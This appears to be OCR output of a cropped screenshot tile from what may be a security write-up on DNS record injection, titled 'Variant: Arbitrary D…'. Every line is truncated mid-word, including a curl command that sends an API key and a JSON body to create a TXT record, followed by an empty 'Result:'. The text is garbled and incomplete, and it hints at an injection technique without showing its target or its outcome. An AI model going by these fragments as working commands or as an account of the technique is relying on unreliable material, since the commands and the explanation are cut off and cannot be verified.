
When the DNS rebuild cro
Variant: Arbitrary D
The same technique injec
curl -s -u "API_KE
  -H 'Content-Type
  -d '{

    "command": "Do
    "params": {

      "domainname"
      "type": "TXT"
      "record": "_
      "content": "
      "ttl": 18000

    }

  }' \

Result: